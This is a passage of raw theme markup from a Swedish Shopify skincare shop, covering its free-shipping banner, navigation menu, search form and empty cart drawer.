          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                                
                                <span>Fri frakt över 780.00kr</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24401395155273__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 60px;
    max-width: 60px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 50px;
      max-width: 50px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="k/[base64]/XMEd6YUCNaISzGbq5+rh9/wOtr/EBw5HP1ru7wDp58GkOcKVRBTlDDJmAgDFyp7jFzsetJ8GVmbGL4Zrb1PBZfDp0VDSLYpUpOGoUcG3LntfCRaLGiqS1ThUCXsv56SdOtomSITJEsLNNrQExgPYQXHerBNJz20AKQ1Av77zc0qpb">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Hem
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Produkter
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-produkter" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Produkter
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/alla-produkter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ALLA PRODUKTER
                                  </a></li><li><a href="/collections/routina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    RoutINA™
                                  </a></li><li><a href="/collections/erbjudanden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ERBJUDANDEN
                                  </a></li><li><a href="/collections/face-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ANSIKTSPRODUKTER
                                  </a></li><li><a href="/collections/hair-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HÅRPRODUKTER
                                  </a></li><li><a href="/collections/kroppsprodukter-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KROPPSPRODUKTER
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        INA Prenumeration
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-ina-prenumeration" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            INA Prenumeration
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/a/account/login" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Logga in
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/vara-recensioner" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Våra recensioner
                    </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Blogg
                    </a></li><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Om oss
                    </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Kontakt
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Mer
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-mer" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Mer
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/betalningsmetoder-och-leverans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Betalningsmetoder och Leverans
                                  </a></li><li><a href="/pages/faq-page" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    FAQ 
                                  </a></li><li><a href="/pages/vara-certifikat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Våra certifikat
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/59750613161/account?locale=sv&region_country=SE" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Logga in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/inaessentialsUK" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/inaessentialsuk/?hl=en" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@inaessentials" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="http://www.youtube.com/@inaessentialsse8045" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://www.inaessentials.se/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 124.2663162505475%"
            
          ><img src="//www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=500" alt="InaEssentials.SE" srcset="//www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=50 50w, //www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=100 100w, //www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=150 150w, //www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=200 200w, //www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=250 250w, //www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=300 300w, //www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=400 400w, //www.inaessentials.se/cdn/shop/files/Logo-01.png?v=1704445444&amp;width=500 500w" width="60" height="74.5597897503285" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Sök">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Sök">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Laddar ..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="k/[base64]/XMEd6YUCNaISzGbq5+rh9/wOtr/EBw5HP1ru7wDp58GkOcKVRBTlDDJmAgDFyp7jFzsetJ8GVmbGL4Zrb1PBZfDp0VDSLYpUpOGoUcG3LntfCRaLGiqS1ThUCXsv56SdOtomSITJEsLNNrQExgPYQXHerBNJz20AKQ1Av77zc0qpb">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Sök"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Sök</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Rensa sökord">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Sök">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Stäng">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/59750613161/account?locale=sv&region_country=SE" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Logga in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Varukorg</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "InaEssentials.SE",
    
      "logo": "https:\/\/www.inaessentials.se\/cdn\/shop\/files\/Logo-01.png?v=1704445444\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/inaessentialsUK",
      "",
      "https:\/\/www.instagram.com\/inaessentialsuk\/?hl=en",
      "https:\/\/www.tiktok.com\/@inaessentials",
      "",
      "",
      "http:\/\/www.youtube.com\/@inaessentialsse8045",
      ""
    ],
    "url": "https:\/\/www.inaessentials.se\/pages\/ina-prenumeration"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Din varukorg"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Din varukorg är tom</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Stäng"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/alla-produkter" class="button">
                  Fortsätt shoppa
                </a>
              
<p class="cart__login-title h3">Har du ett konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/59750613161/account?locale=sv&region_country=SE" class="link underlined-link">Logga in</a> för att gå till kassan snabbare.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
